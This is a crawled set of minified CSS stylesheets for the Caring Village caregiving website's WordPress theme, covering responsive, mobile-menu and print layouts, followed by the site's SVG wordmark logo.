input[type="submit"]{background-color:orange;font-weight:700;text-transform:uppercase;font-size:.875em!important}.panel{max-width:100%!important}@media only screen and (max-width:769px) and (min-width:768px){.product-column{width:50%}.product-column img{margin:0}.product-title{line-height:1.5}.product-buttons{margin-top:10px}}@media only screen and (max-width:767px){.product-column{width:100%}.product-column img{margin:0}.product-title{font-size:17px;line-height:1.5}.product-buttons{margin-top:10px}.product-review-list--container{display:block}.product-review-list .review-col.rcol-1{width:100%;padding-bottom:0}.product-review-list .review-col.rcol-2{width:100%}.review-logo img{max-width:200px}.product-review-list .review-title h3{text-align:center}.review-best-value{margin:auto}}#print-logo{display:none}@media print{body{background:#fff;color:#000;margin:0}#header-searchnav{display:none}#header-login-button{display:none}#page-banner{display:none}#sidebar{display:none}#comments{display:none}footer.site-footer{display:none}#primary{width:100%!important}#print-logo{display:block;max-width:25%;margin:0 auto 20px}header#fixed-header{display:none}#header-spacer{display:none}.fl-row-content-wrap{padding-top:0}.fl-row-bg-photo{display:none}.fl-col-has-cols{width:100%}.fl-col-small{display:none!important}.product-review-cat{display:none}.dataTables_wrapper{margin:0 20px!important}.fl-module-content{margin-bottom:0;margin-top:0}.ssba{display:none}.entry-print{display:none}.entry-categories{display:none}.contributor-read-more{display:none}.fl-accordion-content{display:block!important}.checklist-row{clear:both!important}.checklist-box{display:none}.checklist-box-column{background-color:#fff;border:2px solid #000;width:50px!important;height:50px!important;overflow:hidden;float:left;margin-bottom:-80px;top:5px}.yoko-accordion .fl-module-content{margin-top:0px!important}.checklist-content-column{float:none!important;margin:-5px 0 10px 60px;width:100%}.fl-accordion-content .one_third{display:none}.fl-accordion-content .two_third{width:98%;border-right:0}.fl-accordion-button-icon.fa-plus{display:none}.fl-accordion-large .fl-accordion-button{padding-bottom:0}.checklist-content-column em a{display:none}.checklist-content-column h5{display:none}.checklist-content-column br{display:none}.checklist .fl-col-group{clear:both!important}.product-review-title h1{font-size:20px}h2{font-size:18px}h3{font-size:16px}#content p,ol,ul,.tablepress,.legend,.lp-pom-box .fields label{font-size:12px}.stairlift-iframe-container{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/1200-style.css?ver=1768926707
body_size: -406
content:
.panel{max-width:90%}#header-bumper{padding:0 10px}#fixed-header nav.main-navigation{float:right}nav .menu>li>a{padding:4px 14px}#logo{padding-top:36px}.slim-header #logo{padding:16px 0 8px}#logo img{max-width:100%}.slim-header #logo img{max-width:100%}nav.main-navigation a{font-size:1.3rem}#fixed-header nav.main-navigation{padding:35px 0 36px}#nav-signin{font-size:1.3rem;margin-top:30px}#create-village{font-size:1.3rem;margin-top:30px}#header-search-icon{font-size:2rem;padding-top:30px}.slim-header #header-search-icon{padding-top:9px}#header-searchnav{width:60%}#header-login-button{width:24%}.footer-menu{width:21%;margin:0 2%}.footer-menu h5{font-size:1.5rem;margin-right:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/996-style.css?ver=1768926707
body_size: 662
content:
.panel{max-width:96%}.search-results-page #sidebar{width:25%}.search-results-page #primary{width:70%}.main-navigation{display:none}nav .menu>li>a{padding:4px 12px;font-size:1.4rem}.mega-menu{display:none}#header-search.mega-menu{display:block}#header-searchnav{width:auto}#header-login-button{width:auto;margin-left:15px}#fixed-header nav.main-navigation{width:70%}#header-bumper{padding:0 15px}#logo{padding-top:35px}.slim-header #logo{padding-top:16px;padding-bottom:0}#logo img{max-width:200px}.slim-header #logo img{max-width:200px}.mega-menu.mega-active{max-height:420px}#header-mobile-trigger{display:block;float:right;font-size:3.3rem;color:#69f;cursor:pointer;padding:18px 0 15px 20px;width:48px}#header-mobile-trigger .fa-times{display:none}#header-mobile-trigger.mobile-active .fa-bars{display:none}#header-mobile-trigger.mobile-active .fa-times{display:inline}.slim-header #header-mobile-trigger{padding:0 0 0 18px}#mobile-nav.mobile-active{display:block;height:90vh;overflow-y:scroll;overflow-x:hidden}#mobile-bumper{height:10vh}#mobile-nav::-webkit-scrollbar{display:none}#mobile-nav{border-top:2px solid #69f;background-color:#f5f7fb}.mobile-menu{background-color:#f5f5f5;max-height:0;padding:0 20px;overflow:hidden}#mobile-myvillages-menu.mobile-menu-active,#mobile-about-menu.mobile-menu-active,#mobile-resources-menu.mobile-menu-active,#mobile-marketplace-menu.mobile-menu-active{max-height:800px;padding:20px;border-bottom:1px solid #ddd}.mobile-menu ul li{list-style-type:none}.mobile-menu li.column-header>a{font-family:'Montserrat Regular','Montserrat';font-size:1.2rem;text-align:left;color:#69f;line-height:normal;text-transform:uppercase;cursor:pointer;display:block;padding:6px 0}.mobile-menu li.column-header.mobile-section-active>a{color:#404041}.mobile-menu li.column-header li{max-height:0;overflow:hidden}.mobile-menu li.column-header.mobile-section-active li{max-height:30px}.mobile-menu li.column-header.mobile-section-active li.menu-item-type-yawp_wim{max-height:300px}.mobile-menu li.column-header.mobile-section-active li.menu-item-type-yawp_wim li{max-height:100px;line-height:1em;margin:7px 0}.mobile-menu li ul li{margin-left:15px}.mobile-menu li ul li a{font-size:1.2rem;color:#404041}.mobile-menu li ul li a:hover{color:#69f}.mobile-menu-toggle{text-transform:uppercase;font-size:1.5rem;font-weight:700;padding:14px 20px;background-image:url(../../../../../../themes/caringvillage/images/toggle_down.png);background-position:right center;background-repeat:no-repeat;border-bottom:1px solid #ddd;cursor:pointer}#mobile-nav ul.menu li{font-weight:400;font-family:'Montserrat','Open Sans',Arial,sans-serif;line-height:1.2em}#mobile-nav ul.menu li a,#mobile-nav h3 a{text-transform:uppercase;display:block;font-size:1.5rem;font-weight:700;padding:14px 20px;border-bottom:1px solid #ddd;color:#404041}#mobile-nav ul.menu li a:hover,#mobile-nav h3 a:hover{color:#69f}.mobile-menu-toggle.mobile-toggle-active{background-image:url(../../../../../../themes/caringvillage/images/toggle_up.png);background-color:#f5f5f5;border-bottom:1px solid #f5f5f5}.checklist-box{padding:40px 0;width:100%}.checklist-content-column .fl-accordion-large .fl-accordion-button{padding:21px 35px}#home-main-banner .fl-rich-text{width:70%}#home-banner-content{padding:100px 0 80px}#home-main-banner h1{text-shadow:2px 2px rgba(0,0,0,.5);font-size:3.5rem}.entry-author-bio-right{max-width:50%}.entry-author-bio-right img{max-width:100%;height:auto!important}.contributor-image{width:20%}.contributor-pp-img{height:auto!important;border-radius:60px;-moz-border-radius:60px;-webkit-border-radius:60px}.contributor-details{width:75%}#copyright-info{float:none;display:block;clear:both}footer.site-footer .social{float:none;padding:20px 0;text-align:left}footer.site-footer{padding:30px}#footer-menus{padding:0}.footer-menu{display:block;width:48%;margin:0 1% 30px;max-width:50%;margin-bottom:30px}footer.site-footer .trust-seals{float:none;padding:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/768-style.css?ver=1768926707
body_size: 697
content:
.panel{max-width:90%}#content>.panel{padding-top:30px}h2{line-height:1.45em!important}nav.main-navigation{display:none}#primary{width:100%;float:none;clear:both}#sidebar{width:100%;float:none;clear:both;margin-bottom:80px}.home-blue-break{margin:15px auto}#home-banner-content{padding:50px 0 30px}#home-main-banner h1{text-shadow:2px 2px rgba(0,0,0,.5);font-size:3.5rem}#home-main-banner .cta-button{background-color:rgba(0,0,0,.2)}#home-right-sidebar{max-width:90%}#home-cta-banner h2{font-size:3.5rem}.card-post-container{width:97%;float:left;font-size:1.4rem;background-color:#f7f7f7;box-shadow:0 2px 4px 0 rgba(0,0,0,.3);margin:10px 1.5%}.fl-accordion-content .two_third{width:100%;clear:both;float:none;padding:4px 0;border-right:0}.fl-accordion-content .one_third{width:100%;clear:both;float:none;padding:4px 0}.checklist-group{max-width:48%;margin:5px 1%;float:left;clear:none}.checklist-group .fl-col-content{padding:15px 0}#builder-banner .fl-row-content-wrap{padding:100px 0}#topic-body .fl-col-small{max-width:100%}#about-welcome h1{font-size:3.5rem}#about-story h2{text-align:center}#about-different .fl-col-small{max-width:90%}#full-width-sidebar #sidebar{width:100%;float:none}#full-width-sidebar #sidebar #color-posts-feed .feed-post{max-width:100%;margin:0;float:none}#full-width-sidebar #sidebar #color-posts-feed .feed-post{width:100%;float:none;border-top:1px solid #eee}#full-width-sidebar #sidebar .feed-post-left{width:25%}#full-width-sidebar #sidebar .feed-post-left img{width:100%}#full-width-sidebar #sidebar .feed-post-right{width:70%}#full-width-sidebar #color-posts-feed .communications{border-right:6px solid rgba(36,192,235,1)!important;border-bottom:0}#full-width-sidebar #color-posts-feed .home-preparedness-and-maintenance{border-right:6px solid rgba(149,111,251,1)!important;border-bottom:0}#full-width-sidebar #color-posts-feed .medical{border-right:6px solid rgba(253,215,104,1)!important;border-bottom:0}#full-width-sidebar #color-posts-feed .new-care-technologies{border-right:6px solid rgba(241,73,100,1)!important;border-bottom:0}#full-width-sidebar #color-posts-feed .wellbeing{border-right:6px solid rgba(245,121,72,1)!important;border-bottom:0}#full-width-sidebar #color-posts-feed .financial-and-legal-planning{border-right:6px solid rgba(8,199,116,1)!important;border-bottom:0}.search-results-page #sidebar{width:100%;float:none;clear:both}.search-results-page #primary{width:100%;float:none;clear:both}#search-results-query h3{display:block;float:none;clear:both}#search-results-query{float:none;clear:both;width:100%}#search-results-query form{margin:8px 0}#search-results-sort-by{float:none;clear:both;text-align:left;width:100%}.search-sidebar{display:none}.checklist-box-column{width:13%!important;float:left;clear:none}.checklist-content-column{float:left;width:87%!important;clear:none}#topic-body{width:90%;margin:0 auto}.contributor-pp-img{border-radius:80px;-moz-border-radius:80px;-webkit-border-radius:80px}.error-404{padding:40px 0}.error-404 h1{font-size:3.5rem}#error-search input.search-field{width:96%;padding:11px 2%}#error-search input.search-submit{width:100%;margin:6px 0 0}footer.site-footer{padding:30px 15px}footer.site-footer .social a img{width:36px;height:auto}footer.site-footer .social a+a{margin-left:6px;margin-right:0}@media screen and (max-width:640px){.footer-menu{width:98%;float:none;clear:both;max-width:98%}.checklist-group{max-width:100%;margin:0;float:none;clear:both}.checklist-box-column{width:13%!important;float:left;clear:none}.checklist-box{padding:0;width:60px;height:60px}.checklist-content-column{float:left;width:87%!important;clear:none}.checklist-content-column .fl-accordion-large .fl-accordion-button{padding:11px 16px}#home-main-banner h1{text-shadow:2px 2px rgba(0,0,0,.5);font-size:2.5rem}#home-banner-content{padding:40px 0 20px}#home-main-banner .cta-button{padding:6px 18px;font-size:1.3rem}}@media screen and (max-width:520px){.checklist-box-column{width:13%!important;float:left;clear:both}.checklist-content-column{float:none;width:100%!important;clear:both}.checklist-box-column .fl-module-content{margin-bottom:-5px}.checklist-box-column{width:10%!important;float:left;clear:none}.checklist-box{width:100%;height:40px;background-size:contain}.checklist-content-column{float:left;width:90%!important;clear:none}.checklist-content-column .fl-accordion-large .fl-accordion-content{padding:0 15px 0 15px}.fl-accordion-large .fl-accordion-button-label{line-height:1.4em;font-size:1.8rem}}@media screen and (max-width:480px){#home-main-banner h1{text-align:center;font-size:3rem}#home-main-banner .fl-rich-text{width:100%}#home-banner-content{padding:20px 0 0}#home-main-banner #home-banner-content{width:100%}#home-main-banner .cta-button{width:90%;padding:10px 5%;margin:0 auto;display:block;float:none;clear:both}#home-cta-banner .fl-row-content-wrap{padding:10px 0}#home-cta-banner h2{font-size:2rem}#home-cta-banner h5{font-size:1rem}#home-cta-banner .cta-button{padding:10px 5%;margin:0 auto;display:block;float:none;clear:both;font-size:1.3rem}#builder-banner .fl-row-content-wrap{padding:50px 0}#builder-banner .fl-row-content-wrap h1{font-size:3.5rem;line-height:1.2em}.cta-button{line-height:1em}}@media screen and (max-width:410px){.checklist-box{width:100%;height:30px;background-size:contain}}@media screen and (max-width:350px){.checklist-box{width:100%;height:30px;background-size:contain}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/640-style.css?ver=1768926707
body_size: 104
content:
h1,h2,h3,h4,h5,h6{line-height:1.2em}#main{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}#header-login-button{display:none}#mobile-login-button{display:block;border-bottom:1px solid #ddd;padding:15px 0}#mobile-login-container{max-width:300px;display:block;margin:0 auto}#mobile-nav-signin{display:block;float:left;padding:8px 16px 8px 0;color:#404040;font-weight:700;font-family:'Montserrat';text-transform:uppercase;font-size:1.4rem}#mobile-nav-signin:hover{color:#69f}#mobile-create-village{display:block;text-align:center;padding:8px 16px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#5CB334;color:#fff;font-weight:700;font-family:'Montserrat';text-transform:uppercase;font-size:1.4rem}#mobile-create-village:hover{background-color:#24C0EB}#logo{width:65%}#logo img{max-width:200px;width:100%}.slim-header #header-search-icon{padding-top:11px}#header-search-content{padding:15px}#header-search input.search-field{padding:10px 1%;font-size:1.6rem}#header-search input[type=submit]{padding:10px 30px;font-size:1.6rem}#primary .visual-form-builder li.vfb-left-third,#primary .visual-form-builder li.vfb-middle-third,#primary .visual-form-builder li.vfb-right-third{width:100%!important}#feed-pagination a,#feed-pagination .wpv_page_ellipsis,#feed-pagination .current,#feed-pagination .wpv_page_current{display:none}#feed-pagination a.next,#feed-pagination a.prev{display:inline}#feed-pagination .wpv-filter-next-link,#feed-pagination .wpv-filter-previous-link{display:inline}table.color-table td:before{content:attr(data-label);font-weight:700;font-size:1.8rem}table.color-table td{display:block;width:96%;padding:2%;margin:10px 0}table.color-table th{display:none}.card-post-container{width:97%;float:left;font-size:1.4rem;background-color:#f7f7f7;box-shadow:0 2px 4px 0 rgba(0,0,0,.3);margin:10px 1.5%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/320-style.css?ver=1768926707
body_size: -90
content:
#logo{padding-top:38px;width:60%}.slim-header #logo{padding-top:19px}#home-main-banner h1{font-size:2.2rem;margin-bottom:20px}#home-main-banner .cta-button{width:90%}#home-triple-boxes .fl-module img{max-width:30%}#home-triple-boxes .fl-row-content-wrap{padding:30px 0}#home-triple-boxes h2{font-size:2rem}.home-blue-break{margin:0 auto 8px}h1.archive-title{margin-bottom:30px}#entry-call-to-action h2{font-size:2.5rem;line-height:1.4em}.entry-author-bio-right{max-width:100%}.contributor-image{width:100%;float:none;clear:both;text-align:center}.contributor-pp-img{width:100px!important}.contributor-details{width:100%;float:none;clear:both}.checklist-box{height:27px}#builder-banner .fl-row-content-wrap h1{font-size:2.5rem}#about-welcome h1{font-size:2.5rem}.ssba{width:75%;margin:10px auto}footer.site-footer .social a{width:30px;padding:0 2px;font-size:1.7rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://caringvillage.com/wp-content/themes/caringvillage/assets/logo-colored-B-IiiLzm.svg
body_size: 2979
content:
<svg width="168" height="26" viewBox="0 0 168 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_706_10983)">
<path d="M163.852 6.94728V4.78512H163.072V4.34473H165.159V4.78512H164.382V6.94728H163.852Z" fill="#26C0EA"/>
<path d="M165.465 6.94728V4.34473H166.256L166.732 6.12049L167.203 4.34473H168V6.94728H167.507V4.89876L166.985 6.94728H166.474L165.955 4.89876V6.94728H165.465Z" fill="#26C0EA"/>
<path d="M24.0713 17.6023L13.3863 23.711C13.1225 23.8615 12.8013 23.8615 12.5375 23.711L10.1172 22.3273L22.213 15.4231L24.0713 16.4545V17.6023ZM22.4654 13.5224V13.1672L13.1684 18.486C13.0307 18.5201 12.8902 18.5201 12.7526 18.486L5.25932 14.1986V12.0762L3.45842 13.1075V15.2271L11.1811 19.6651L8.33347 21.3016L0 16.5369V18.5826L12.9619 25.9981L25.9238 18.5826V15.5027L22.4654 13.5252V13.5224Z" fill="#26C0EA"/>
<path d="M3.65916 10.5438L1.85252 9.54082V8.39296L12.5375 2.28434C12.8013 2.13376 13.1225 2.13376 13.3863 2.28434L15.7263 3.62256L3.65916 10.5438ZM25.9238 9.45842V7.41558L12.9619 0L0 7.41558V10.4955L3.45842 12.473V12.7258L8.66039 9.74538L12.9619 12.2059L17.2634 9.74538L20.6645 11.6916V13.8169L22.4654 12.7826V10.6603L17.2634 7.6855L12.9619 10.146L10.4441 8.7055L17.5072 4.64539L25.9209 9.45842H25.9238Z" fill="#2E4DA1"/>
<path d="M37.0775 7.07422C39.2856 7.07422 40.5015 8.22775 40.8972 8.77043C41.0205 8.94374 41.0722 9.06591 41.0722 9.23923C41.0722 9.65689 40.7481 9.95237 40.3524 9.95237C40.1029 9.95237 39.9308 9.85293 39.7559 9.65689C39.3831 9.23923 38.7121 8.50051 37.0775 8.50051C34.7948 8.50051 33.5789 9.94953 33.5789 12.9754C33.5789 16.0013 34.7948 17.4731 37.0775 17.4731C38.5171 17.4731 39.3831 16.8338 39.9566 16.4162C40.1287 16.294 40.2549 16.2428 40.4269 16.2428C40.8227 16.2428 41.1467 16.5611 41.1467 16.956C41.1467 17.1776 41.0722 17.3481 40.8227 17.5697C40.2778 18.0129 39.0849 18.8965 37.0775 18.8965C33.8772 18.8965 31.9673 17.0043 31.9673 12.9726C31.9673 8.9409 33.8772 7.07422 37.0775 7.07422Z" fill="#2E4DA1"/>
<path d="M51.3646 14.3256V13.2942H47.866C46.2544 13.2942 45.136 13.9591 45.136 15.3825C45.136 16.6611 46.0278 17.4708 47.9635 17.4708C49.7013 17.4708 51.3617 16.4139 51.3617 14.3256H51.3646ZM45.5575 9.80521C45.3109 10.0751 45.136 10.149 44.9123 10.149C44.5166 10.149 44.1925 9.83078 44.1925 9.43585C44.1925 9.26538 44.2413 9.14036 44.3158 9.01819C45.0098 7.93568 46.349 7.07764 48.4338 7.07764C51.313 7.07764 52.8988 8.74827 52.8988 11.2571V18.0163C52.8988 18.434 52.5518 18.7778 52.1302 18.7778C51.7087 18.7778 51.3617 18.434 51.3617 18.0163V17.1327C50.7423 18.2862 49.3027 18.9028 47.8144 18.9028C45.1847 18.9028 43.5215 17.6498 43.5215 15.3882C43.5215 13.1266 45.1847 11.9219 47.8631 11.9219H51.3617V11.2571C51.3617 9.58643 50.2462 8.55223 48.4338 8.55223C47.1204 8.55223 46.3261 8.94432 45.5547 9.80521H45.5575Z" fill="#2E4DA1"/>
<path d="M58.1131 9.09112C58.6092 7.96032 59.8509 7.125 61.5601 7.125C61.9816 7.125 62.3286 7.46879 62.3286 7.88645C62.3286 8.30411 61.9816 8.64789 61.5601 8.64789C59.2774 8.64789 58.1131 10.2219 58.1131 12.4835V17.9898C58.1131 18.4331 57.7661 18.7768 57.3188 18.7768C56.8714 18.7768 56.5244 18.4331 56.5244 17.9898V8.00862C56.5244 7.56539 56.8714 7.2216 57.3188 7.2216C57.7661 7.2216 58.1131 7.56539 58.1131 8.00862V9.09112Z" fill="#2E4DA1"/>
<path d="M66.3985 17.9858C66.3985 18.429 66.0515 18.7728 65.6042 18.7728C65.1568 18.7728 64.8098 18.429 64.8098 17.9858V8.00743C64.8098 7.5642 65.1568 7.22041 65.6042 7.22041C66.0515 7.22041 66.3985 7.5642 66.3985 8.00743V17.9858ZM64.6636 3.97574C64.6636 3.26259 65.0106 2.99268 65.607 2.99268C66.2035 2.99268 66.5505 3.26259 66.5505 3.97574C66.5505 4.56671 66.2035 4.9105 65.607 4.9105C65.0106 4.9105 64.6636 4.56671 64.6636 3.97574Z" fill="#2E4DA1"/>
<path d="M79.7213 11.4241V17.9873C79.7213 18.4306 79.3743 18.7744 78.927 18.7744C78.4796 18.7744 78.1326 18.4306 78.1326 17.9873V11.7452C78.1326 9.80463 77.562 8.47494 75.156 8.47494C72.75 8.47494 71.8553 9.94953 71.8553 11.9157V17.9873C71.8553 18.4306 71.5083 18.7744 71.0609 18.7744C70.6136 18.7744 70.2666 18.4306 70.2666 17.9873V8.00898C70.2666 7.56575 70.6136 7.22196 71.0609 7.22196C71.5083 7.22196 71.8553 7.56575 71.8553 8.00898V8.796C72.3256 7.86124 73.5415 7.07422 75.156 7.07422C78.9757 7.07422 79.7213 9.33583 79.7213 11.4241Z" fill="#2E4DA1"/>
<path d="M90.3678 11.2047C90.3678 9.58238 89.3268 8.49988 87.4169 8.49988C85.5071 8.49988 84.4661 9.58238 84.4661 11.2047C84.4661 12.8271 85.5071 13.9096 87.4169 13.9096C89.3268 13.9096 90.3678 12.8299 90.3678 11.2047ZM88.6787 18.1117H86.0978C84.6582 18.3589 84.013 19.0948 84.013 20.0778C84.013 21.578 85.7508 22.1434 87.7094 22.1434C89.6681 22.1434 91.4059 21.578 91.4059 19.9812C91.4059 18.6288 90.2903 18.1146 88.6787 18.1146V18.1117ZM90.0695 7.69013C90.4911 6.92868 91.0359 6.36328 92.2776 6.36328C92.6734 6.36328 92.9974 6.6815 92.9974 7.07643C92.9974 7.47136 92.6763 7.78957 92.2776 7.78957C91.532 7.78957 91.2596 8.15893 91.0876 8.55102C91.6582 9.2386 91.9794 10.1478 91.9794 11.2047C91.9794 13.7107 90.2932 15.333 87.4141 15.333C86.3473 15.333 85.4296 15.1114 84.7357 14.7193C84.4632 14.9409 84.2883 15.2108 84.2883 15.6058C84.2883 16.1229 84.6353 16.6371 86.1236 16.6371H88.6787C91.0847 16.6371 93.0204 17.6685 93.0204 19.9784C93.0204 22.5355 90.6889 23.5186 87.6865 23.5186C85.1314 23.5186 82.4014 22.7798 82.4014 20.0778C82.4014 18.947 83.1212 18.0634 84.2854 17.5946C83.3678 17.2991 82.7484 16.5604 82.7484 15.6029C82.7484 14.8642 83.1441 14.2761 83.7406 13.8811C83.147 13.1424 82.8487 12.2588 82.8487 11.2019C82.8487 8.69308 84.5349 7.07359 87.4141 7.07359C88.4321 7.07359 89.3727 7.2952 90.0695 7.68729V7.69013Z" fill="#2E4DA1"/>
<path d="M103.243 18.2845L99.0272 8.35444C99.0014 8.28057 98.9526 8.18112 98.9526 8.01065C98.9526 7.56742 99.2996 7.22363 99.747 7.22363C100.194 7.22363 100.392 7.49355 100.493 7.74073L103.991 16.2218L107.49 7.74073C107.59 7.49355 107.788 7.22363 108.235 7.22363C108.683 7.22363 109.03 7.56742 109.03 8.01065C109.03 8.18396 108.978 8.28057 108.955 8.35444L104.737 18.2845C104.588 18.6027 104.315 18.776 103.994 18.776C103.673 18.776 103.4 18.6027 103.248 18.2845H103.243Z" fill="#26C0EA"/>
<path d="M113.239 17.9858C113.239 18.429 112.892 18.7728 112.445 18.7728C111.997 18.7728 111.65 18.429 111.65 17.9858V8.00743C111.65 7.5642 111.997 7.22041 112.445 7.22041C112.892 7.22041 113.239 7.5642 113.239 8.00743V17.9858ZM111.504 3.97574C111.504 3.26259 111.851 2.99268 112.447 2.99268C113.044 2.99268 113.391 3.26259 113.391 3.97574C113.391 4.56671 113.044 4.9105 112.447 4.9105C111.851 4.9105 111.504 4.56671 111.504 3.97574Z" fill="#26C0EA"/>
<path d="M118.698 1.8627V15.8983C118.698 16.8814 119.019 17.299 119.69 17.299C120.089 17.299 120.436 17.6201 120.436 18.0378C120.436 18.4554 120.089 18.7765 119.69 18.7765C118.03 18.7765 117.109 17.7934 117.109 15.9012V1.8627C117.109 1.44504 117.482 1.07568 117.904 1.07568C118.351 1.07568 118.698 1.44504 118.698 1.8627Z" fill="#26C0EA"/>
<path d="M124.777 1.8627V15.8983C124.777 16.8814 125.101 17.299 125.769 17.299C126.165 17.299 126.514 17.6201 126.514 18.0378C126.514 18.4554 126.168 18.7765 125.769 18.7765C124.109 18.7765 123.188 17.7934 123.188 15.9012V1.8627C123.188 1.44504 123.561 1.07568 123.982 1.07568C124.43 1.07568 124.777 1.44504 124.777 1.8627Z" fill="#26C0EA"/>
<path d="M136.334 14.3256V13.2942H132.835C131.224 13.2942 130.105 13.9591 130.105 15.3825C130.105 16.6611 131 17.4708 132.933 17.4708C134.671 17.4708 136.331 16.4139 136.331 14.3256H136.334ZM130.53 9.80521C130.28 10.0751 130.108 10.149 129.885 10.149C129.489 10.149 129.165 9.83078 129.165 9.43585C129.165 9.26538 129.216 9.14036 129.291 9.01819C129.985 7.93568 131.324 7.07764 133.409 7.07764C136.288 7.07764 137.877 8.74827 137.877 11.2571V18.0163C137.877 18.434 137.53 18.7778 137.108 18.7778C136.687 18.7778 136.34 18.434 136.34 18.0163V17.1327C135.72 18.2862 134.281 18.9028 132.792 18.9028C130.163 18.9028 128.5 17.6498 128.5 15.3882C128.5 13.1266 130.16 11.9219 132.841 11.9219H136.34V11.2571C136.34 9.58643 135.224 8.55223 133.412 8.55223C132.096 8.55223 131.304 8.94432 130.536 9.80521H130.53Z" fill="#26C0EA"/>
<path d="M148.517 11.2047C148.517 9.58238 147.476 8.49988 145.566 8.49988C143.657 8.49988 142.616 9.58238 142.616 11.2047C142.616 12.8271 143.657 13.9096 145.566 13.9096C147.476 13.9096 148.517 12.8299 148.517 11.2047ZM146.831 18.1117H144.25C142.813 18.3589 142.168 19.0948 142.168 20.0778C142.168 21.578 143.906 22.1434 145.865 22.1434C147.823 22.1434 149.561 21.578 149.561 19.9812C149.561 18.6288 148.446 18.1146 146.831 18.1146V18.1117ZM148.219 7.69013C148.641 6.92868 149.185 6.36328 150.427 6.36328C150.826 6.36328 151.147 6.6815 151.147 7.07643C151.147 7.47136 150.826 7.78957 150.427 7.78957C149.684 7.78957 149.409 8.15893 149.237 8.55102C149.808 9.2386 150.132 10.1478 150.132 11.2047C150.132 13.7107 148.446 15.333 145.566 15.333C144.5 15.333 143.582 15.1114 142.888 14.7193C142.616 14.9409 142.441 15.2108 142.441 15.6058C142.441 16.1229 142.788 16.6371 144.276 16.6371H146.831C149.237 16.6371 151.173 17.6685 151.173 19.9784C151.173 22.5355 148.841 23.5186 145.839 23.5186C143.284 23.5186 140.557 22.7798 140.557 20.0778C140.557 18.947 141.276 18.0634 142.441 17.5946C141.523 17.2991 140.904 16.5604 140.904 15.6029C140.904 14.8642 141.299 14.2761 141.896 13.8811C141.302 13.1424 141.004 12.2588 141.004 11.2019C141.004 8.69308 142.693 7.07359 145.569 7.07359C146.587 7.07359 147.528 7.2952 148.225 7.68729L148.219 7.69013Z" fill="#26C0EA"/>
<path d="M158.367 8.50051C156.208 8.50051 155.018 9.87566 154.869 12.0634H161.542C161.542 10.2933 160.923 8.50051 158.367 8.50051ZM158.367 7.07422C162.336 7.07422 163.105 10.1967 163.105 11.8674C163.105 12.5805 163.105 13.4414 162.113 13.4414H154.869C154.869 15.8763 156.283 17.4475 158.614 17.4475C160.054 17.4475 160.897 16.9077 161.591 16.3906C161.74 16.2911 161.84 16.2428 162.038 16.2428C162.437 16.2428 162.758 16.5611 162.758 16.956C162.758 17.2259 162.635 17.3736 162.485 17.5214C162.113 17.8907 160.825 18.8965 158.614 18.8965C155.316 18.8965 153.254 17.1009 153.254 12.9726C153.254 9.18809 155.138 7.07422 158.365 7.07422H158.367Z" fill="#26C0EA"/>
</g>
<defs>
<clipPath id="clip0_706_10983">
<rect width="168" height="26" fill="white"/>
</clipPath>
</defs>
</svg>
